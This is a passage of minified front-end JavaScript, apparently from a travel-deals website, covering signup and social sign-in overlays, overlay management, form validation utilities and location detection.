e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#"+elementsDisplayed["confirmation-step-footer"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#"+elementsDisplayed["confirmation-step-footer"]).show())),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else!t.doNotScrollTopOnClose&&tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var 